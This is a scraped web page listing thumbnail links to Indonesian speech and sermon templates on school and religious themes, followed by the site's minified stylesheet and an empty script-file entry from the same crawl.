<a href=https://cdn-2.tstatic.net/pontianak/foto/bank/images/link-download-sholawat-nabi-muhammad-saw-cocok-untuk-didengar-saat-peringati-maulid-nabi.jpg target=_blank><img class=lozad data-src=https://cdn-2.tstatic.net/pontianak/foto/bank/images/link-download-sholawat-nabi-muhammad-saw-cocok-untuk-didengar-saat-peringati-maulid-nabi.jpg alt></a> Contoh Ceramah Maulid Nabi Kamis 29 Oktober 2020 dan Pidato Tentang Keteladanan Nabi Muhammad SAW - Tribun Pontianak
<a href=https://data03.123dok.com/thumb/zp/01/e7vq/Pki4ZiPT5VIqTD1so/cover.webp target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/zp/01/e7vq/Pki4ZiPT5VIqTD1so/cover.webp alt></a> Pidato Menarik dan Singkat untuk Pembina Upacara Berjudul Tips menjadi Siswa Berprestasi
<a href="https://i2.wp.com/deweezz.com/wp-content/uploads/2016/12/Teks-Karangan.jpg?fit=800%2C504&ssl=1&resize=350%2C200" target=_blank><img class=lozad data-src="https://i2.wp.com/deweezz.com/wp-content/uploads/2016/12/Teks-Karangan.jpg?fit=800%2C504&ssl=1&resize=350%2C200" alt></a> 15 Contoh Pidato Singkat Bahasa Indonesia Tentang Pendidikan
<a href="https://image.slidesharecdn.com/pentingnyakebersihanlingkungansd10katobu-140512115036-phpapp01/95/pentingnya-kebersihan-lingkungan-sd-10-katobu-2-638.jpg?cb=1399896863" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pentingnyakebersihanlingkungansd10katobu-140512115036-phpapp01/95/pentingnya-kebersihan-lingkungan-sd-10-katobu-2-638.jpg?cb=1399896863" alt></a> Blog Pendidikan: Contoh Pidato Anak Sd Tentang Kebersihan
<a href=https://1.bp.blogspot.com/-diwVAB9e1u8/X0jd86yx1rI/AAAAAAAACXs/KIaMN92ZdL4shZKQFje1rprSS_6HG71xQCLcBGAsYHQ/s1600/Contoh%2BTeks%2BPidato%2BSingkat%2B%2526%2BTerbaik.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-diwVAB9e1u8/X0jd86yx1rI/AAAAAAAACXs/KIaMN92ZdL4shZKQFje1rprSS_6HG71xQCLcBGAsYHQ/s1600/Contoh%2BTeks%2BPidato%2BSingkat%2B%2526%2BTerbaik.jpg alt></a> 10 Contoh Teks Pidato Singkat & Terbaik 2020 | Informasi Pendidikan
<a href=https://0.academia-photos.com/attachment_thumbnails/52828646/mini_magick20181219-13644-75wcio.png?1545266430 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/52828646/mini_magick20181219-13644-75wcio.png?1545266430 alt></a> DOC) PIDATO SINGKAT PERINGATAN MAULID NABI MUHAMMAD SAW | daurulang daur - Academia.edu
<a href="https://imgv2-2-f.scribdassets.com/img/document/358420232/original/0b67371d16/1601947294?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/358420232/original/0b67371d16/1601947294?v=1" alt></a> Pidato Perpisahan Kelas 6 Singkat Jelas Padat
<a href=https://www.bagi-in.com/wp-content/uploads/2016/10/Ali-Imron-185.png target=_blank><img class=lozad data-src=https://www.bagi-in.com/wp-content/uploads/2016/10/Ali-Imron-185.png alt></a> Contoh Kultum Singkat Tentang Kematian | Mengingat Kematian
<a href=https://1.bp.blogspot.com/-pqeylJk2L1I/W_K3jmIa0xI/AAAAAAAAAKA/LhtnQfOd208pfuiW4m9pDf1ME_BdppOFQCLcBGAs/s320/Amanat%2BPembina%2BUpacara%2Bdi%2BSD%2Btentang%2BSopan%2BSantun.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-pqeylJk2L1I/W_K3jmIa0xI/AAAAAAAAAKA/LhtnQfOd208pfuiW4m9pDf1ME_BdppOFQCLcBGAs/s320/Amanat%2BPembina%2BUpacara%2Bdi%2BSD%2Btentang%2BSopan%2BSantun.jpg alt></a> Contoh Pidato Pembina Upacara Tentang Sopan Santun - Guru Ilmu Sosial
<a href=https://learniseasy.com/wp-content/uploads/2019/04/Contoh-Pidato-Tentang-Narkoba-Singkat-Panjang.webp target=_blank><img class=lozad data-src=https://learniseasy.com/wp-content/uploads/2019/04/Contoh-Pidato-Tentang-Narkoba-Singkat-Panjang.webp alt></a> 2020+ Contoh Pidato Singkat Tentang Narkoba dan Bahaya Narkoba
<a href=https://i.ytimg.com/vi/xDVechHrMFA/hqdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/xDVechHrMFA/hqdefault.jpg alt></a> CONTOH TEKS NASKAH PIDATO SINGKAT TENTANG PENDIDIKAN - YouTube
<a href=https://cdn-2.tstatic.net/lombok/foto/bank/images/kunci-jawaban-tema-2-kelas-6-sd-halaman-2-3-4-5-6-7-buku-tematik-subtema-1-pembelajaran-1.jpg target=_blank><img class=lozad data-src=https://cdn-2.tstatic.net/lombok/foto/bank/images/kunci-jawaban-tema-2-kelas-6-sd-halaman-2-3-4-5-6-7-buku-tematik-subtema-1-pembelajaran-1.jpg alt></a> Kunci Jawaban Tema 2 Buku Tematik Subtema 1 Pembelajaran 1 Halaman 2 3 4 5 6 7 Kelas 6 SD - Halaman 3 - Tribun Lombok
<a href=https://4.bp.blogspot.com/-7unziy6HWOg/W3__WlcsVXI/AAAAAAAAAiY/PrL6Iw2Aujc1RjgkDuxGNYWukOGwBKokQCLcBGAs/s1600/contoh-ceramah-sedekah%25281%2529.jpg target=_blank><img class=lozad data-src=https://4.bp.blogspot.com/-7unziy6HWOg/W3__WlcsVXI/AAAAAAAAAiY/PrL6Iw2Aujc1RjgkDuxGNYWukOGwBKokQCLcBGAs/s1600/contoh-ceramah-sedekah%25281%2529.jpg alt></a> 3 Contoh Ceramah Singkat tentang Sedekah beserta Dalilnya
<a href=https://mamikos.com/info/wp-content/uploads/2018/10/Contoh-Pidato-Bahasa-Inggris.png target=_blank><img class=lozad data-src=https://mamikos.com/info/wp-content/uploads/2018/10/Contoh-Pidato-Bahasa-Inggris.png alt></a> 12 Contoh Pidato Bahasa Inggris Beserta Artinya � Mamikos Info
<a href=http://contoh.pro/wp-content/uploads/2017/10/contoh-pidato-singkat-tentang-pendidikan-bahasa-inggris.jpg target=_blank><img class=lozad data-src=http://contoh.pro/wp-content/uploads/2017/10/contoh-pidato-singkat-tentang-pendidikan-bahasa-inggris.jpg alt></a> 7+ Contoh Teks Pidato Singkat Tentang Pendidikan, Agama, Kesehatan yang Baik dan Benar - Contoh Contoh Surat
<a href=https://1.bp.blogspot.com/-ZNPNru7A3ko/XGZ84FN9gpI/AAAAAAAABsw/oghBAE_hgDMPadp_Fz0BN6gObPQSqUsCQCLcBGAs/w1200-h630-p-k-no-nu/contoh%2Bpidato%2Bperpisahan%2Bkelas%2B6.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-ZNPNru7A3ko/XGZ84FN9gpI/AAAAAAAABsw/oghBAE_hgDMPadp_Fz0BN6gObPQSqUsCQCLcBGAs/w1200-h630-p-k-no-nu/contoh%2Bpidato%2Bperpisahan%2Bkelas%2B6.jpg alt></a> 2020+ Contoh Pidato Perpisahan Kelas 6, Sedih&mldr;!!! - Ilmusiana
<a href=https://moondoggiesmusic.com/wp-content/uploads/2018/08/Contoh-Ceramah-Singkat-tentang-Sabar.jpg target=_blank><img class=lozad data-src=https://moondoggiesmusic.com/wp-content/uploads/2018/08/Contoh-Ceramah-Singkat-tentang-Sabar.jpg alt></a> 9+ Contoh Ceramah Singkat Tentang Sabar, Sholat, Menuntut Ilmu, Ibu Dll
<a href="https://image.slidesharecdn.com/144801152-kultum-anak-docx-150506044523-conversion-gate01/95/kultum-anak-2-638.jpg?cb=1430905584" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/144801152-kultum-anak-docx-150506044523-conversion-gate01/95/kultum-anak-2-638.jpg?cb=1430905584" alt></a> kultum anak
<a href="https://i2.wp.com/notepam.com/wp-content/uploads/2016/11/ki-hajar-dewantara.jpg?resize=680%2C425" target=_blank><img class=lozad data-src="https://i2.wp.com/notepam.com/wp-content/uploads/2016/11/ki-hajar-dewantara.jpg?resize=680%2C425" alt></a> 5 Contoh Pidato Singkat Tentang Pendidikan [Mudah Dihafal]
<a href=https://rumusrumus.com/wp-content/uploads/2019/10/pidato-perpisahan-kelas-6.jpg target=_blank><img class=lozad data-src=https://rumusrumus.com/wp-content/uploads/2019/10/pidato-perpisahan-kelas-6.jpg alt></a> 5 Contoh Pidato Perpisahan Kelas 6 Terbaru [LENGKAP]
<a href=https://riezka135.files.wordpress.com/2012/07/riezka135_wordpress_com_document.jpg target=_blank><img class=lozad data-src=https://riezka135.files.wordpress.com/2012/07/riezka135_wordpress_com_document.jpg alt></a> contoh teks pidato untuk anak SD | Riezka&rsquo;s Blog
<a href=https://cdn-2.tstatic.net/tribunnewswiki/foto/bank/images/belajar-dari-rumah-di-tvri-untuk-kelas-1-3-sd.jpg target=_blank><img class=lozad data-src=https://cdn-2.tstatic.net/tribunnewswiki/foto/bank/images/belajar-dari-rumah-di-tvri-untuk-kelas-1-3-sd.jpg alt></a> Jawaban Soal Teks Pidato Perjuangan Para Pendiri Bangsa, Belajar dari Rumah TVRI SMP 10 Agustus 2020 - Tribunnewswiki.com Mobile
<a href=https://sahabatnesia.com/wp-content/uploads/2018/12/Contoh-Teks-Pidato-Singkat-Mari-Menanam.jpg target=_blank><img class=lozad data-src=https://sahabatnesia.com/wp-content/uploads/2018/12/Contoh-Teks-Pidato-Singkat-Mari-Menanam.jpg alt></a> 21+ Contoh Teks Pidato Singkat dan Menarik dalam Berbagai Tema
<a href="https://i1.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/contoh-ceramah-tentang-sabar.jpg?resize=708%2C448&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/contoh-ceramah-tentang-sabar.jpg?resize=708%2C448&ssl=1" alt></a> 8+ Contoh Ceramah Singkat, Kejujuran, Sabar, Syukur, Menuntut Ilmu, Dll
<a href=https://1.bp.blogspot.com/-OnbtJld6zgg/Xb-cT_zUAyI/AAAAAAABJLc/Y34UutrFCmYxhAeqXw0nyIYUbiSAvNKTwCLcBGAsYHQ/s640/20191104_103424.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-OnbtJld6zgg/Xb-cT_zUAyI/AAAAAAABJLc/Y34UutrFCmYxhAeqXw0nyIYUbiSAvNKTwCLcBGAsYHQ/s640/20191104_103424.jpg alt></a> Contoh Pidato Maulid Nabi Muhammad SAW Singkat Tapi Berisi
<a href=https://3.bp.blogspot.com/-UBkWv25ltEk/WJY3JBNaNeI/AAAAAAAAKQM/zo-zDyMyVn8iH5lN-D5Rcyu8iXi1WkCFACK4B/s1600/pidato_tentang_kebersihan_lingkungan_sekolah.jpg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-UBkWv25ltEk/WJY3JBNaNeI/AAAAAAAAKQM/zo-zDyMyVn8iH5lN-D5Rcyu8iXi1WkCFACK4B/s1600/pidato_tentang_kebersihan_lingkungan_sekolah.jpg alt></a> Pidato Singkat Tentang Kebersihan Lingkungan Sekolah
<a href=https://data03.123dok.com/thumb/zl/gk/49ry/Pki4ZiPT5VIqTD1so/cover.webp target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/zl/gk/49ry/Pki4ZiPT5VIqTD1so/cover.webp alt></a> PIDATO PENUTUPAN MOS <a href=http://www.windowbrain.com>www.windowbrain.com</a>
<a href="https://imgv2-1-f.scribdassets.com/img/document/374017492/original/b33ff2ec6f/1600262610?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/374017492/original/b33ff2ec6f/1600262610?v=1" alt></a> Pidato Singkat Penghijauan
<a href=https://rollingstone.co.id/wp-content/uploads/2019/11/artikel-pergaulan-bebas.jpg target=_blank><img class=lozad data-src=https://rollingstone.co.id/wp-content/uploads/2019/11/artikel-pergaulan-bebas.jpg alt></a> 24 Contoh Pidato Singkat Tema Perpisahan, Nark*ba, Lingkungan</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/judul-pidato-yang-menarik/><span class="iconfont icon-article"></span>Judul Pidato Yang Menarik</a></p><p><a class=link href=/post/pidato-pentingnya-menuntut-ilmu/><span class="iconfont icon-article"></span>Pidato Pentingnya Menuntut Ilmu</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://liputan.bitbucket.io/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css
body_size: 11573
content:
*,*::before,*::after{box-sizing:inherit;-webkit-box-sizing:inherit;-moz-box-sizing:inherit}html{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:400;font-size:17px;line-height:1.2}body{margin:0;-webkit-overflow-scrolling:touch;text-size-adjust:100%;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%}p{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}hr{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;border-top-style:inset;border-top-width:1px;border-right:none;border-bottom:none;border-left:none}ol,ul{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}dl{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}dd{margin-left:0;margin-inline-start:0;-webkit-margin-start:0}table{line-height:inherit;font-weight:400;font-size:inherit}th{font-weight:600}tt,code,kbd,samp,pre{font-family:monospace}pre{margin:0;white-space:pre;word-break:normal;word-wrap:normal}blockquote{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}h1,h2,h3,h4,h5,h6{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;font-weight:600}strong,b{font-weight:600}mark{color:currentColor;background-color:#ff0}svg,img{max-width:100%;border:none}.color-orange{color:#d28e5d}.color-red{color:#dc3c3c}.color-fusia{color:#b73999}.color-purple{color:#8485ce}.color-forest-green{color:#64878f}.color-mint-green{color:#95c76f}.color-green{color:#52bd58}.color-blue-green{color:#00aba5}.color-blue{color:#4670d8}.bg-dark{background-color:#20222b}:root{color-scheme:light dark;supported-color-schemes:light dark}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,microsoft yahei,segoe ui,Ubuntu,Roboto,Oxygen,Cantarell,fira sans,droid sans,helvetica neue,Helvetica,Arial,Verdana,lucida grande,sans-serif,apple color emoji,segoe ui emoji;font-size:17px;font-weight:400;line-height:1.5}body{display:block;color:#24292e;background-color:#f3f6f9;word-break:normal;word-wrap:break-word;hyphens:auto;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;padding-top:constant(safe-area-inset-top);padding-right:constant(safe-area-inset-right);padding-bottom:constant(safe-area-inset-bottom);padding-left:constant(safe-area-inset-left);padding-top:env(safe-area-inset-top);padding-right:env(safe-area-inset-right);padding-bottom:env(safe-area-inset-bottom);padding-left:env(safe-area-inset-left)}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.25}h1{font-size:2em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1em}h5{font-size:.875em}h6{font-size:.85em}blockquote,q{quotes:none;margin:0}::selection{background-color:#fffed5}mark{background-color:rgba(12,242,143,.2)}mark{padding-left:.15em;padding-right:.15em;border-radius:3px}code,tt,kbd,samp{font-family:Menlo,Consolas,liberation mono,monospace;font-weight:400;font-size:85%}pre{display:block;text-align:left;font-size:85%;line-height:1.5em;margin:0;padding:16px;border-radius:3px;background-color:#f6f8fa;-o-tab-size:4;-moz-tab-size:4;tab-size:4;overflow:auto}code,kbd,tt,samp{color:#c33;padding:.2em .4em;margin:0;font-size:85%;background-color:#f9f6f6;border-radius:3px}pre code,pre kbd,pre tt,pre samp{display:inline;font-size:inherit;color:inherit;padding:0;border-radius:0;background-color:transparent}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}table thead{color:#1d2b4c}table tr:nth-child(even){background-color:#f3f6fa}a{color:#06c;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-text-decoration-skip:objects;-moz-text-decoration-skip:objects;text-decoration-skip:objects}a:hover{text-decoration:underline}del{opacity:.5}abbr,acronym{cursor:help}strong,b{color:rgba(29,43,76,.85)}.image-container,.image-container .link,.image-container .caption{display:block}.image-container{text-align:center}.image-container .title{display:inline-block;opacity:.6;font-size:.875em;text-align:initial;min-height:22px;padding:10px 5px}#header{padding-top:20px;padding-bottom:20px;min-height:64px;margin-bottom:30px;background-color:#fff}#content{display:block;margin:0 auto;max-width:720px}#footer{font-size:.75em;margin-top:48px;margin-bottom:30px}.header.wrap{overflow:hidden}.header.wrap,.nav.wrap{margin-top:-5px}.header.wrap>*,.nav.wrap>*{margin-top:5px}.header.left-side,.header.right-side{display:inline-block;text-align:initial}.header.left-side{float:left}.header.right-side{float:right}.site.home:hover{opacity:.5;text-decoration:none}.site.logo{height:42px;border-radius:3px;vertical-align:middle;margin-right:8px}.site.name{color:rgba(29,43,76,.85)}.site.slogan{font-size:.875em;text-align:center}.site.slogan .title{display:inline-block;text-align:initial;min-height:22px}.nav.item{display:inline-block;padding:4px 6px}.footer-wrap{display:block;text-align:center}.date{font-size:.875em}.langs{display:inline-block;list-style:none;font-size:.875em}.lang{margin-left:10px}.note.list{margin:0;padding:0;list-style:none}.note.list .item{width:100%;margin-top:16px;padding:20px;background-color:#fff;border-radius:6px;box-shadow:inset -1px 0 0 0 rgba(224,227,231,.6),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #e0e4e7,inset -1px 0 0 0 rgba(224,227,231,.3),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.2)}.nav.item:hover{opacity:.5;text-decoration:none}.tag:hover,.category:hover{opacity:.5;text-decoration:none}.title{color:rgba(29,43,76,.85)}.note{display:block;text-decoration:none}.note:hover{text-decoration:none}.note.title,.site.name{font-size:1.125em;font-weight:600}.mldr{opacity:.6}.note.title,.note.date,.note.content,.note.imgs,.note.labels{margin:5px 0}.note.content{color:#24292e}.note.imgs{display:block;border:0 solid transparent}.note.imgs .img{object-fit:cover;height:80px;min-width:80px;max-width:120px;border-radius:4px;border:1px solid #e6e6e6;margin:5px 0 0 5px}.cover{width:100%}.article.header{text-align:center;margin-top:4px;margin-bottom:24px}.article.date{margin-top:24px}.tag,.category{display:inline-block;font-weight:600;margin:5px 8px 5px 0}.tag::before{content:"\23";opacity:.5}.tag{color:rgba(29,43,76,.85)}.category{padding:0 6px;border-radius:3px;color:#fff;background-color:rgba(29,43,76,.85)}.article.labels,.article.license,.article.author,.article.navigation,.article.discussion,.article.share{margin-top:32px}.article.discussion{border-top:1px dashed #e6e6e6;border-bottom:1px dashed #e6e6e6}.article.navigation p{margin:0}.article.navigation p+p{margin-top:5px}.article.navigation .link{font-weight:600}.article.license{background-color:#ecf4fb;border-radius:4px;margin:.8em;padding:.925em 1.4em;border:1px solid #b7d8ef}.article.author{text-align:center}.article.author>*{margin-top:16px}.article.author .avatar{display:block;max-width:130px;margin:auto;border-radius:3px}.article.author .name{font-size:1.25em}.article.author .bio{color:#586069}.article.author .details .item{display:inline-block;margin-left:10px;margin-right:10px}.article.author .details .item:hover{text-decoration:none;opacity:.5}.slogan,.date,.license{color:rgba(23,81,153,.72)}.pagination{display:block;text-align:center;margin:30px 0}.pagination ul{display:inline-block;list-style:none;font-weight:600;padding:0;margin:0}.pagination ul li{display:inline}.pagination ul li a{color:#06c;float:left;padding:8px 16px;text-decoration:none}.pagination ul li a.active{background-color:#06c;color:#fff}.pagination ul li a:hover:not(.active){background-color:rgba(0,102,204,.5)}.article-container{padding:20px;border-radius:6px;box-shadow:0 12px 16px 0 rgba(29,43,76,.12)}.article-container{background-color:#fff}.article.markdown-body{display:block;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(90deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%);background-size:20px 20px;background-position:50%}.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#1d2b4c;margin-top:24px;margin-bottom:20px}.article.markdown-body h1,.article.markdown-body h2{padding-bottom:.3em;border-bottom:1px solid #e6e6e6}.article.markdown-body img{border-radius:3px;-ms-transform:scale(1);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1);transition:transform .25s ease-in-out 0s}.article.markdown-body img:hover{-ms-transform:scale(1.04);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1.04);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1.04);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1.04);transition:transform .25s ease-in-out 0s}.article.markdown-body blockquote,.article.markdown-body q{color:#6a737d}.article.markdown-body blockquote{padding:0 1em;border-left:.25em solid #dfe2e5}.article.markdown-body q::before,.article.markdown-body q::after{opacity:.6}.article.markdown-body q::before{content:"\275D"}.article.markdown-body q::after{content:"\275E"}.article.markdown-body ol,.article.markdown-body ul{margin-bottom:20px;margin-block-end:20px;-webkit-margin-after:20px;padding-inline-start:40px;-webkit-padding-start:40px;padding-left:40px}.article.markdown-body hr{opacity:.4;border-top-style:dashed;border-top-color:inherit}.article.markdown-body table{display:block;width:100%;overflow:auto}.article.markdown-body table tr{border:0}.article.markdown-body table th{font-weight:600}.article.markdown-body table td,.article.markdown-body table th{min-width:86px;padding:6px 13px;border:1px solid #e6e6e6}.article.markdown-body table th:empty{padding:0;border:0}.article.markdown-body .plstable th{max-width:25%}.article.markdown-body li+li{margin-top:20px}.article.markdown-body>*,.article.markdown-body li>*,.article.markdown-body blockquote>*,.article.markdown-body .footnotes>*{margin-top:0;margin-bottom:20px}.article.markdown-body>:first-child,.article.markdown-body li>:first-child,.article.markdown-body blockquote>:first-child{margin-top:0}.article.markdown-body>:last-child,.article.markdown-body li>:last-child,.article.markdown-body blockquote>:last-child{margin-bottom:0}#header,#foooter{padding-left:15px;padding-right:15px}@media(max-width:720px){.note.list .item,.article-container{border-radius:0;box-shadow:none}.article.bottom{padding-left:8px;padding-right:8px}}.article.markdown-body .katex-display{display:inline-block}.article.markdown-body .katex,.article.markdown-body .MathJax{margin:0;padding:0}.article.markdown-body .katex-display,.article.markdown-body .MathJax_Display{margin:0;padding:.2em .4em}.article.markdown-body .MathJax{outline:none}.article.markdown-body .lntable{border-radius:3px;border:1px solid #e6e6e6}.article.markdown-body .lntable .lntd .lnt{display:block;margin:0;padding:0}.article.markdown-body .lntable .lntd{min-width:0;padding:0 5px;border:0}.article.markdown-body .lntable .lntd pre{overflow:visible;width:100%;margin-left:-15px;margin-right:-15px;border:0}.article.markdown-body .lntable tr>:first-child{border-right:1px dashed #e6e6e6}@media(prefers-color-scheme:dark){body{color:#d8dde2;background-color:#222831}table thead{color:#c7d5f6}table tr:nth-child(even){background-color:rgba(51,54,58,.35)}::selection{color:#191919;background-color:#c2c1a2}mark{background-color:#515b70}pre{background-color:#393b3d}.slogan,.date,.license{color:#6ae}.title,.site.name{color:#c7d5f6}.note.content{color:#d8dde2}.article.markdown-body{background-image:linear-gradient(90deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%)}code,kbd,tt,samp{color:#e5c07b;background-color:#40454d}a{color:#2997ff}.pagination ul li a{color:#2997ff}.pagination ul li a.active{background-color:#2997ff}.pagination ul li a:hover:not(.active){background-color:rgba(41,151,255,.5)}.tag{color:#c7d5f6}.category{color:#24292e;background-color:#c7d5f6}strong,b,.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#c7d5f6}.article.markdown-body q,.article.markdown-body blockquote{color:#9aa3ad}.article.markdown-body blockquote{border-left-color:#595e66}#header{background-color:#393e46}.note.list .item{background-color:#393e46;box-shadow:inset -1px 0 0 0 rgba(14,17,21,.6),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #0e1215,inset -1px 0 0 0 rgba(14,17,21,.3),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.2)}.article-container{background-color:#393e46;box-shadow:0 12px 16px 0 rgba(0,0,0,.2)}@media(max-width:500px){.note.list .item,.article-container{box-shadow:none}}.article.author .bio{color:#828997}.note.imgs .img,.article.markdown-body table td,.article.markdown-body table th,.article.markdown-body .lntable{border-color:rgba(199,213,246,.25)}.article.markdown-body h1,.article.markdown-body h2{border-bottom-color:rgba(199,213,246,.25)}.article.license{background-color:#345;border-color:#456}.article.discussion{border-top-color:rgba(199,213,246,.25);border-bottom-color:rgba(199,213,246,.25)}.article.markdown-body .lntable tr>:first-child{border-right-color:rgba(199,213,246,.25)}}pre,.chroma{color:#f8f8f2;background-color:#282a36}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.chroma .hl{display:block;width:100%;background-color:#ffc}.chroma .lnt{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .ln{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .k{color:#ff79c6}.chroma .kc{color:#ff79c6}.chroma .kd{color:#8be9fd;font-style:italic}.chroma .kn{color:#ff79c6}.chroma .kp{color:#ff79c6}.chroma .kr{color:#ff79c6}.chroma .kt{color:#8be9fd}.chroma .na{color:#50fa7b}.chroma .nb{color:#8be9fd;font-style:italic}.chroma .nc{color:#50fa7b}.chroma .nf{color:#50fa7b}.chroma .nl{color:#8be9fd;font-style:italic}.chroma .nt{color:#ff79c6}.chroma .nv{color:#8be9fd;font-style:italic}.chroma .vc{color:#8be9fd;font-style:italic}.chroma .vg{color:#8be9fd;font-style:italic}.chroma .vi{color:#8be9fd;font-style:italic}.chroma .s{color:#f1fa8c}.chroma .sa{color:#f1fa8c}.chroma .sb{color:#f1fa8c}.chroma .sc{color:#f1fa8c}.chroma .dl{color:#f1fa8c}.chroma .sd{color:#f1fa8c}.chroma .s2{color:#f1fa8c}.chroma .se{color:#f1fa8c}.chroma .sh{color:#f1fa8c}.chroma .si{color:#f1fa8c}.chroma .sx{color:#f1fa8c}.chroma .sr{color:#f1fa8c}.chroma .s1{color:#f1fa8c}.chroma .ss{color:#f1fa8c}.chroma .m{color:#bd93f9}.chroma .mb{color:#bd93f9}.chroma .mf{color:#bd93f9}.chroma .mh{color:#bd93f9}.chroma .mi{color:#bd93f9}.chroma .il{color:#bd93f9}.chroma .mo{color:#bd93f9}.chroma .o{color:#ff79c6}.chroma .ow{color:#ff79c6}.chroma .c{color:#6272a4}.chroma .ch{color:#6272a4}.chroma .cm{color:#6272a4}.chroma .c1{color:#6272a4}.chroma .cs{color:#6272a4}.chroma .cp{color:#ff79c6}.chroma .cpf{color:#ff79c6}.chroma .gd{color:#8b080b}.chroma .ge{text-decoration:underline}.chroma .gh{font-weight:700}.chroma .gi{font-weight:700}.chroma .go{color:#44475a}.chroma .gu{font-weight:700}.chroma .gl{text-decoration:underline}@font-face{font-family:fontello;src:url(/assets/font/fontello.eot?82615245);src:url(/assets/font/fontello.eot?82615245#iefix)format('embedded-opentype'),url(/assets/font/fontello.svg?82615245#fontello)format('svg');font-weight:400;font-style:normal}@font-face{font-family:fontello;src:url([data-uri])format('woff'),url([data-uri])format('truetype')}[class^=icon-]:before,[class*=" icon-"]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-pagenext:before{content:'\e8e0'}.icon-pagepreview:before{content:'\e8e1'}.icon-twitter:before{content:'\e8e2'}.icon-github:before{content:'\e8e3'}.icon-email:before{content:'\e8e4'}.icon-article:before{content:'\e8e5'}.icon-docker:before{content:'\e8e6'}

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5012
content:
